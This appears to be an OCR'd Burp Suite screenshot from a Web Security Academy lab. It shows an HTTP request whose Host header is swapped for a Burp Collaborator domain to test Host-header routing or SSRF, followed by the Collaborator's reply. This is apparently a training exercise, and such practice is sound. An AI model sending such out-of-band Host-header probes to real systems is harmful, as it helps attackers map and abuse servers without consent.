 Pretty Raw Hex \n
1 GET https://0a03003a0370d772821f330000870049.web-security-academy.net/ HTTP/2
2 Host: z99ouhhw4soqjd303ouh05b4jvpmdcl1.oastify.com
3 Cookie: session=8cimm1CwzYz45NKlc9VlnZs0VwALkYsb; _lab=
46%7cMCwCFHdgYi9VekIP3k78N20CeBMxVejIAhQA%2fXYqDnpuKaWQ8rkMW9yiJRmarIrMM0flF0
0gsbGEBhfJFotBjrWR6ClNfR%2fH80PMGmtUZDU%2bez2dWKgceb7%2bs4x3WGAVs00Is9g7TbteR
pD4zS%2bUYxhAhfRXlHZoZDxNthCky%2bypGhI%3d
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not;A=Brand";v="99", "Google Chrome";v="139", "Chromium";v="139"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a03003a0370d772821f330000870049.web-security-academy.net/product?pro
ductId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9,vi;q=0.8
18 Priority: u=0, i
19
20
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Server: Burp Collaborator https://burpcollaborator.net/
3 X-Collaborator-Version: 4
4 Content-Type: text/html
5 Content-Length: 55
6
7 <html>
<body>
zdlf7focqnfcfsgjlyg3r0zjjgigz
</body>
</html>